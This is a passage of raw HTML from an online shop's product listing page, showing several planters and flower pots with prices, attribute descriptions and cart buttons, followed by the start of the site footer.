					href="https://aimecommerce.com/product/creative-ceramic-flower-pot-planter-bonsai-art-vase-desktop-ornaments-home-decor-garden-decoration-succulent-pot-plant-pot/" 
					class="open-quick-view quick-view-button"
					data-id="15842">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	

									
					
					<div class="product-grid-item product product-no-swatches woodmart-hover-base  col-md-4 col-6 type-product post-15866 status-publish first instock product_cat-home-garden product_cat-planters has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="5" data-id="15866">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://aimecommerce.com/product/cute-girl-blowing-bubbles-succulent-planters-vinyl-flower-pot-home-garden-desktop-vase-micro-landscape-decoration/" class="product-image-link">
			<img width="600" height="600" src="https://aimecommerce.com/wp-content/uploads/2021/04/Cute-Girl-Blowing-Bubbles-Succulent-Planters-Vinyl-Flower-Pot-Home-Garden-Desktop-Vase-Micro-Landscape-Decoration-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://aimecommerce.com/wp-content/uploads/2021/04/Cute-Girl-Blowing-Bubbles-Succulent-Planters-Vinyl-Flower-Pot-Home-Garden-Desktop-Vase-Micro-Landscape-Decoration-600x600.jpg 600w, https://aimecommerce.com/wp-content/uploads/2021/04/Cute-Girl-Blowing-Bubbles-Succulent-Planters-Vinyl-Flower-Pot-Home-Garden-Desktop-Vase-Micro-Landscape-Decoration-300x300.jpg 300w, https://aimecommerce.com/wp-content/uploads/2021/04/Cute-Girl-Blowing-Bubbles-Succulent-Planters-Vinyl-Flower-Pot-Home-Garden-Desktop-Vase-Micro-Landscape-Decoration.jpg 1024w, https://aimecommerce.com/wp-content/uploads/2021/04/Cute-Girl-Blowing-Bubbles-Succulent-Planters-Vinyl-Flower-Pot-Home-Garden-Desktop-Vase-Micro-Landscape-Decoration-150x150.jpg 150w, https://aimecommerce.com/wp-content/uploads/2021/04/Cute-Girl-Blowing-Bubbles-Succulent-Planters-Vinyl-Flower-Pot-Home-Garden-Desktop-Vase-Micro-Landscape-Decoration-768x768.jpg 768w, https://aimecommerce.com/wp-content/uploads/2021/04/Cute-Girl-Blowing-Bubbles-Succulent-Planters-Vinyl-Flower-Pot-Home-Garden-Desktop-Vase-Micro-Landscape-Decoration-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
					<div class="hover-img">
				<a href="https://aimecommerce.com/product/cute-girl-blowing-bubbles-succulent-planters-vinyl-flower-pot-home-garden-desktop-vase-micro-landscape-decoration/">
					<img width="600" height="600" src="https://aimecommerce.com/wp-content/uploads/2021/04/Cute-Girl-Blowing-Bubbles-Succulent-Planters-Vinyl-Flower-Pot-Home-Garden-Desktop-Vase-Micro-Landscape-Decoration-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://aimecommerce.com/wp-content/uploads/2021/04/Cute-Girl-Blowing-Bubbles-Succulent-Planters-Vinyl-Flower-Pot-Home-Garden-Desktop-Vase-Micro-Landscape-Decoration-1-600x600.jpg 600w, https://aimecommerce.com/wp-content/uploads/2021/04/Cute-Girl-Blowing-Bubbles-Succulent-Planters-Vinyl-Flower-Pot-Home-Garden-Desktop-Vase-Micro-Landscape-Decoration-1-300x300.jpg 300w, https://aimecommerce.com/wp-content/uploads/2021/04/Cute-Girl-Blowing-Bubbles-Succulent-Planters-Vinyl-Flower-Pot-Home-Garden-Desktop-Vase-Micro-Landscape-Decoration-1-150x150.jpg 150w, https://aimecommerce.com/wp-content/uploads/2021/04/Cute-Girl-Blowing-Bubbles-Succulent-Planters-Vinyl-Flower-Pot-Home-Garden-Desktop-Vase-Micro-Landscape-Decoration-1-768x768.jpg 768w, https://aimecommerce.com/wp-content/uploads/2021/04/Cute-Girl-Blowing-Bubbles-Succulent-Planters-Vinyl-Flower-Pot-Home-Garden-Desktop-Vase-Micro-Landscape-Decoration-1-100x100.jpg 100w, https://aimecommerce.com/wp-content/uploads/2021/04/Cute-Girl-Blowing-Bubbles-Succulent-Planters-Vinyl-Flower-Pot-Home-Garden-Desktop-Vase-Micro-Landscape-Decoration-1.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://aimecommerce.com/compare/" data-id="15866" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://aimecommerce.com/product/cute-girl-blowing-bubbles-succulent-planters-vinyl-flower-pot-home-garden-desktop-vase-micro-landscape-decoration/">Cute Girl Blowing Bubbles...</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>36.84</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					Brand Name:&nbsp;Kesoto Origin:&nbsp;CN(Origin) Usage Condition:&nbsp;Desktop Finishing:&nbsp;Glazed Style:&nbsp;cartoon Model Number:&nbsp;Succulent Pot Used With:&nbsp;Flower/Green Plant Set Type:&nbsp;NO Type:&nbsp;VASE Is Smart Device:&nbsp;NO Material:&nbsp;Ceramic				</div>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://aimecommerce.com/wishlist/" data-key="bf30371338" data-product-id="15866" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn"><a href="https://aimecommerce.com/product/cute-girl-blowing-bubbles-succulent-planters-vinyl-flower-pot-home-garden-desktop-vase-micro-landscape-decoration/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="15866" data-product_sku="4001189985777" aria-label="Select options for &ldquo;Cute Girl Blowing Bubbles Succulent Planters Vinyl Flower Pot Home Garden Desktop Vase Micro Landscape Decoration&rdquo;" rel="nofollow"><span>Select options</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://aimecommerce.com/product/cute-girl-blowing-bubbles-succulent-planters-vinyl-flower-pot-home-garden-desktop-vase-micro-landscape-decoration/" 
					class="open-quick-view quick-view-button"
					data-id="15866">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	

									
					
					<div class="product-grid-item product product-no-swatches woodmart-hover-base  col-md-4 col-6 last  type-product post-15815 status-publish instock product_cat-home-garden product_cat-planters has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="6" data-id="15815">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://aimecommerce.com/product/hanging-coconut-vegetable-flower-pot-basket-liners-planter-garden-decor-iron-art-garden-flower-planters-pots/" class="product-image-link">
			<img width="600" height="600" src="https://aimecommerce.com/wp-content/uploads/2021/04/Hanging-Coconut-Vegetable-Flower-Pot-Basket-Liners-Planter-Garden-Decor-Iron-Art-Garden-Flower-Planters-Pots-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://aimecommerce.com/wp-content/uploads/2021/04/Hanging-Coconut-Vegetable-Flower-Pot-Basket-Liners-Planter-Garden-Decor-Iron-Art-Garden-Flower-Planters-Pots-600x600.jpg 600w, https://aimecommerce.com/wp-content/uploads/2021/04/Hanging-Coconut-Vegetable-Flower-Pot-Basket-Liners-Planter-Garden-Decor-Iron-Art-Garden-Flower-Planters-Pots-300x300.jpg 300w, https://aimecommerce.com/wp-content/uploads/2021/04/Hanging-Coconut-Vegetable-Flower-Pot-Basket-Liners-Planter-Garden-Decor-Iron-Art-Garden-Flower-Planters-Pots-150x150.jpg 150w, https://aimecommerce.com/wp-content/uploads/2021/04/Hanging-Coconut-Vegetable-Flower-Pot-Basket-Liners-Planter-Garden-Decor-Iron-Art-Garden-Flower-Planters-Pots-768x768.jpg 768w, https://aimecommerce.com/wp-content/uploads/2021/04/Hanging-Coconut-Vegetable-Flower-Pot-Basket-Liners-Planter-Garden-Decor-Iron-Art-Garden-Flower-Planters-Pots-100x100.jpg 100w, https://aimecommerce.com/wp-content/uploads/2021/04/Hanging-Coconut-Vegetable-Flower-Pot-Basket-Liners-Planter-Garden-Decor-Iron-Art-Garden-Flower-Planters-Pots.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
					<div class="hover-img">
				<a href="https://aimecommerce.com/product/hanging-coconut-vegetable-flower-pot-basket-liners-planter-garden-decor-iron-art-garden-flower-planters-pots/">
					<img width="600" height="600" src="https://aimecommerce.com/wp-content/uploads/2021/04/Hanging-Coconut-Vegetable-Flower-Pot-Basket-Liners-Planter-Garden-Decor-Iron-Art-Garden-Flower-Planters-Pots-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://aimecommerce.com/wp-content/uploads/2021/04/Hanging-Coconut-Vegetable-Flower-Pot-Basket-Liners-Planter-Garden-Decor-Iron-Art-Garden-Flower-Planters-Pots-1-600x600.jpg 600w, https://aimecommerce.com/wp-content/uploads/2021/04/Hanging-Coconut-Vegetable-Flower-Pot-Basket-Liners-Planter-Garden-Decor-Iron-Art-Garden-Flower-Planters-Pots-1-300x300.jpg 300w, https://aimecommerce.com/wp-content/uploads/2021/04/Hanging-Coconut-Vegetable-Flower-Pot-Basket-Liners-Planter-Garden-Decor-Iron-Art-Garden-Flower-Planters-Pots-1-150x150.jpg 150w, https://aimecommerce.com/wp-content/uploads/2021/04/Hanging-Coconut-Vegetable-Flower-Pot-Basket-Liners-Planter-Garden-Decor-Iron-Art-Garden-Flower-Planters-Pots-1-768x768.jpg 768w, https://aimecommerce.com/wp-content/uploads/2021/04/Hanging-Coconut-Vegetable-Flower-Pot-Basket-Liners-Planter-Garden-Decor-Iron-Art-Garden-Flower-Planters-Pots-1-100x100.jpg 100w, https://aimecommerce.com/wp-content/uploads/2021/04/Hanging-Coconut-Vegetable-Flower-Pot-Basket-Liners-Planter-Garden-Decor-Iron-Art-Garden-Flower-Planters-Pots-1.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://aimecommerce.com/compare/" data-id="15815" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://aimecommerce.com/product/hanging-coconut-vegetable-flower-pot-basket-liners-planter-garden-decor-iron-art-garden-flower-planters-pots/">Hanging Coconut Vegetable...</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>74.11</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>76.80</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					Brand Name:&nbsp;OOTDTY Origin:&nbsp;CN(Origin) Usage Condition:&nbsp;FLOOR Finishing:&nbsp;Other Style:&nbsp;Modern Model Number:&nbsp;Flower Pot Used With:&nbsp;Flower/Green Plant Type:&nbsp;Hanging Baskets Material:&nbsp;Other Optional diamter:&nbsp;1# 20cm(7.87in), 2#				</div>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://aimecommerce.com/wishlist/" data-key="bf30371338" data-product-id="15815" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn"><a href="https://aimecommerce.com/product/hanging-coconut-vegetable-flower-pot-basket-liners-planter-garden-decor-iron-art-garden-flower-planters-pots/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="15815" data-product_sku="32889009988" aria-label="Select options for &ldquo;Hanging Coconut Vegetable Flower Pot Basket Liners Planter Garden Decor Iron Art Garden Flower &amp; Planters Pots&rdquo;" rel="nofollow"><span>Select options</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://aimecommerce.com/product/hanging-coconut-vegetable-flower-pot-basket-liners-planter-garden-decor-iron-art-garden-flower-planters-pots/" 
					class="open-quick-view quick-view-button"
					data-id="15815">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	

									
					
					<div class="product-grid-item product product-no-swatches woodmart-hover-base  col-md-4 col-6 first  type-product post-15876 status-publish instock product_cat-home-garden product_cat-planters has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="7" data-id="15876">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://aimecommerce.com/product/new-design-vertical-hanging-garden-planter-flower-pots-layout-waterproof-wall-mount-hanging-flowerpot-bag-indoor-outdoor-use/" class="product-image-link">
			<img width="600" height="600" src="https://aimecommerce.com/wp-content/uploads/2021/04/NEW-DESIGN-Vertical-Hanging-Garden-Planter-Flower-Pots-Layout-Waterproof-Wall-Mount-Hanging-Flowerpot-Bag-Indoor-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://aimecommerce.com/wp-content/uploads/2021/04/NEW-DESIGN-Vertical-Hanging-Garden-Planter-Flower-Pots-Layout-Waterproof-Wall-Mount-Hanging-Flowerpot-Bag-Indoor-600x600.jpg 600w, https://aimecommerce.com/wp-content/uploads/2021/04/NEW-DESIGN-Vertical-Hanging-Garden-Planter-Flower-Pots-Layout-Waterproof-Wall-Mount-Hanging-Flowerpot-Bag-Indoor-150x150.jpg 150w, https://aimecommerce.com/wp-content/uploads/2021/04/NEW-DESIGN-Vertical-Hanging-Garden-Planter-Flower-Pots-Layout-Waterproof-Wall-Mount-Hanging-Flowerpot-Bag-Indoor-1200x1200.jpg 1200w, https://aimecommerce.com/wp-content/uploads/2021/04/NEW-DESIGN-Vertical-Hanging-Garden-Planter-Flower-Pots-Layout-Waterproof-Wall-Mount-Hanging-Flowerpot-Bag-Indoor-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
					<div class="hover-img">
				<a href="https://aimecommerce.com/product/new-design-vertical-hanging-garden-planter-flower-pots-layout-waterproof-wall-mount-hanging-flowerpot-bag-indoor-outdoor-use/">
					<img width="600" height="600" src="https://aimecommerce.com/wp-content/uploads/2021/04/NEW-DESIGN-Vertical-Hanging-Garden-Planter-Flower-Pots-Layout-Waterproof-Wall-Mount-Hanging-Flowerpot-Bag-Indoor-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://aimecommerce.com/wp-content/uploads/2021/04/NEW-DESIGN-Vertical-Hanging-Garden-Planter-Flower-Pots-Layout-Waterproof-Wall-Mount-Hanging-Flowerpot-Bag-Indoor-1-600x600.jpg 600w, https://aimecommerce.com/wp-content/uploads/2021/04/NEW-DESIGN-Vertical-Hanging-Garden-Planter-Flower-Pots-Layout-Waterproof-Wall-Mount-Hanging-Flowerpot-Bag-Indoor-1-150x150.jpg 150w, https://aimecommerce.com/wp-content/uploads/2021/04/NEW-DESIGN-Vertical-Hanging-Garden-Planter-Flower-Pots-Layout-Waterproof-Wall-Mount-Hanging-Flowerpot-Bag-Indoor-1-1200x1200.jpg 1200w, https://aimecommerce.com/wp-content/uploads/2021/04/NEW-DESIGN-Vertical-Hanging-Garden-Planter-Flower-Pots-Layout-Waterproof-Wall-Mount-Hanging-Flowerpot-Bag-Indoor-1-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://aimecommerce.com/compare/" data-id="15876" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://aimecommerce.com/product/new-design-vertical-hanging-garden-planter-flower-pots-layout-waterproof-wall-mount-hanging-flowerpot-bag-indoor-outdoor-use/">NEW DESIGN Vertical Hanging...</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.60</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.40</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					Origin:&nbsp;CN(Origin) Usage Condition:&nbsp;Wall Finishing:&nbsp;Not Coated Style:&nbsp;Pastoral Used With:&nbsp;Flower/Green Plant Set Type:&nbsp;YES Type:&nbsp;Grow Bags Is Smart Device:&nbsp;NO Material:&nbsp;Felt hanging flower pot:&nbsp;vertical				</div>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://aimecommerce.com/wishlist/" data-key="bf30371338" data-product-id="15876" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn"><a href="https://aimecommerce.com/product/new-design-vertical-hanging-garden-planter-flower-pots-layout-waterproof-wall-mount-hanging-flowerpot-bag-indoor-outdoor-use/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="15876" data-product_sku="4000876664571" aria-label="Select options for &ldquo;NEW DESIGN Vertical Hanging Garden Planter Flower Pots Layout Waterproof Wall Mount Hanging Flowerpot Bag Indoor Outdoor Use&rdquo;" rel="nofollow"><span>Select options</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://aimecommerce.com/product/new-design-vertical-hanging-garden-planter-flower-pots-layout-waterproof-wall-mount-hanging-flowerpot-bag-indoor-outdoor-use/" 
					class="open-quick-view quick-view-button"
					data-id="15876">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	

									
					
					<div class="product-grid-item product product-no-swatches woodmart-hover-base  col-md-4 col-6 type-product post-15813 status-publish last instock product_cat-home-garden product_cat-planters has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="15813">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://aimecommerce.com/product/stackable-flower-pot-wall-hanging-vertical-planter-succulent-plants-bonsai-vase-garden-home-decoration-bonsai-green-home-decor/" class="product-image-link">
			<img width="600" height="600" src="https://aimecommerce.com/wp-content/uploads/2021/04/Stackable-Flower-Pot-Wall-Hanging-Vertical-Planter-Succulent-Plants-Bonsai-Vase-Garden-Home-Decoration-Bonsai-Green-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://aimecommerce.com/wp-content/uploads/2021/04/Stackable-Flower-Pot-Wall-Hanging-Vertical-Planter-Succulent-Plants-Bonsai-Vase-Garden-Home-Decoration-Bonsai-Green-600x600.jpg 600w, https://aimecommerce.com/wp-content/uploads/2021/04/Stackable-Flower-Pot-Wall-Hanging-Vertical-Planter-Succulent-Plants-Bonsai-Vase-Garden-Home-Decoration-Bonsai-Green-300x300.jpg 300w, https://aimecommerce.com/wp-content/uploads/2021/04/Stackable-Flower-Pot-Wall-Hanging-Vertical-Planter-Succulent-Plants-Bonsai-Vase-Garden-Home-Decoration-Bonsai-Green-150x150.jpg 150w, https://aimecommerce.com/wp-content/uploads/2021/04/Stackable-Flower-Pot-Wall-Hanging-Vertical-Planter-Succulent-Plants-Bonsai-Vase-Garden-Home-Decoration-Bonsai-Green-768x768.jpg 768w, https://aimecommerce.com/wp-content/uploads/2021/04/Stackable-Flower-Pot-Wall-Hanging-Vertical-Planter-Succulent-Plants-Bonsai-Vase-Garden-Home-Decoration-Bonsai-Green-100x100.jpg 100w, https://aimecommerce.com/wp-content/uploads/2021/04/Stackable-Flower-Pot-Wall-Hanging-Vertical-Planter-Succulent-Plants-Bonsai-Vase-Garden-Home-Decoration-Bonsai-Green.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
					<div class="hover-img">
				<a href="https://aimecommerce.com/product/stackable-flower-pot-wall-hanging-vertical-planter-succulent-plants-bonsai-vase-garden-home-decoration-bonsai-green-home-decor/">
					<img width="600" height="600" src="https://aimecommerce.com/wp-content/uploads/2021/04/Stackable-Flower-Pot-Wall-Hanging-Vertical-Planter-Succulent-Plants-Bonsai-Vase-Garden-Home-Decoration-Bonsai-Green-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://aimecommerce.com/wp-content/uploads/2021/04/Stackable-Flower-Pot-Wall-Hanging-Vertical-Planter-Succulent-Plants-Bonsai-Vase-Garden-Home-Decoration-Bonsai-Green-1-600x600.jpg 600w, https://aimecommerce.com/wp-content/uploads/2021/04/Stackable-Flower-Pot-Wall-Hanging-Vertical-Planter-Succulent-Plants-Bonsai-Vase-Garden-Home-Decoration-Bonsai-Green-1-300x300.jpg 300w, https://aimecommerce.com/wp-content/uploads/2021/04/Stackable-Flower-Pot-Wall-Hanging-Vertical-Planter-Succulent-Plants-Bonsai-Vase-Garden-Home-Decoration-Bonsai-Green-1-150x150.jpg 150w, https://aimecommerce.com/wp-content/uploads/2021/04/Stackable-Flower-Pot-Wall-Hanging-Vertical-Planter-Succulent-Plants-Bonsai-Vase-Garden-Home-Decoration-Bonsai-Green-1-768x768.jpg 768w, https://aimecommerce.com/wp-content/uploads/2021/04/Stackable-Flower-Pot-Wall-Hanging-Vertical-Planter-Succulent-Plants-Bonsai-Vase-Garden-Home-Decoration-Bonsai-Green-1-100x100.jpg 100w, https://aimecommerce.com/wp-content/uploads/2021/04/Stackable-Flower-Pot-Wall-Hanging-Vertical-Planter-Succulent-Plants-Bonsai-Vase-Garden-Home-Decoration-Bonsai-Green-1.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://aimecommerce.com/compare/" data-id="15813" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://aimecommerce.com/product/stackable-flower-pot-wall-hanging-vertical-planter-succulent-plants-bonsai-vase-garden-home-decoration-bonsai-green-home-decor/">Stackable Flower Pot Wall...</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.99</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					Origin:&nbsp;CN(Origin) Usage Condition:&nbsp;FLOOR Finishing:&nbsp;Not Coated Style:&nbsp;Pastoral Model Number:&nbsp;2XPE5AC101496 Used With:&nbsp;Flower/Green Plant Set Type:&nbsp;NO Type:&nbsp;Pots Material:&nbsp;Plastic 100% brand new and high				</div>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://aimecommerce.com/wishlist/" data-key="bf30371338" data-product-id="15813" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn"><a href="?add-to-cart=15813" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15813" data-product_sku="1005001622293053" aria-label="Add &ldquo;Stackable Flower Pot Wall Hanging Vertical Planter Succulent Plants Bonsai Vase Garden Home Decoration Bonsai Green Home Decor&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://aimecommerce.com/product/stackable-flower-pot-wall-hanging-vertical-planter-succulent-plants-bonsai-vase-garden-home-decoration-bonsai-green-home-decor/" 
					class="open-quick-view quick-view-button"
					data-id="15813">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	

										

			</div>
			
		

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
				<div class="woodmart-prefooter">
			<div class="container">
							</div>
		</div>
		
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-light">

			<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12">
							<style>.elementor-1744 .elementor-element.elementor-element-f62ed12 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1744 .elementor-element.elementor-element-f62ed12:not(.elementor-motion-effects-element-type-background), .elementor-1744 .elementor-element.elementor-element-f62ed12 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0D2143;}.elementor-1744 .elementor-element.elementor-element-f62ed12{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(129,129,129,0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 15px 30px 15px;}.elementor-1744 .elementor-element.elementor-element-f62ed12 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1744 .elementor-element.elementor-element-ed27a2c > .elementor-element-populated{margin:0% 15% 0% 0%;}.elementor-1744 .elementor-element.elementor-element-6ecb1ee{text-align:left;}@media(max-width:1024px){.elementor-1744 .elementor-element.elementor-element-05495b7 > .elementor-element-populated{margin:0% 0% 0% 33%;}}@media(min-width:768px){.elementor-1744 .elementor-element.elementor-element-ed27a2c{width:32%;}.elementor-1744 .elementor-element.elementor-element-05495b7{width:19.961%;}.elementor-1744 .elementor-element.elementor-element-d41c5ac{width:18.122%;}.elementor-1744 .elementor-element.elementor-element-e372b97{width:29.917%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1744 .elementor-element.elementor-element-ed27a2c{width:50%;}.elementor-1744 .elementor-element.elementor-element-05495b7{width:50%;}.elementor-1744 .elementor-element.elementor-element-d41c5ac{width:33.3%;}.elementor-1744 .elementor-element.elementor-element-e372b97{width:33.3%;}}@media(max-width:767px){.elementor-1744 .elementor-element.elementor-element-ed27a2c{width:100%;}.elementor-1744 .elementor-element.elementor-element-ed27a2c > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-1744 .elementor-element.elementor-element-05495b7{width:100%;}.elementor-1744 .elementor-element.elementor-element-05495b7 > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-1744 .elementor-element.elementor-element-d41c5ac{width:100%;}.elementor-1744 .elementor-element.elementor-element-e372b97{width:100%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="1744" class="elementor elementor-1744" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-f62ed12 wd-section-stretch elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f62ed12" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ed27a2c" data-id="ed27a2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6ecb1ee elementor-widget elementor-widget-image" data-id="6ecb1ee" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img src="https://aimecommerce.com/wp-content/uploads/elementor/thumbs/aime-commerce-final-p61hf42lqv7zdeyqeqe89h40qozxj1kmke285gezpc.png" title="aime-commerce-final" alt="aime-commerce-final" />											</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b7b9ca6 elementor-widget elementor-widget-html" data-id="b7b9ca6" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<p>We fully understand our customers’ need and demand.e.</p>
<div style="line-height: 2">
<i class="fa fa-location-arrow" style="width: 15px;text-align: center;margin-right: 4px;color: #676767"></i> 105 Ascot Ct Bear, DE 19701<br>
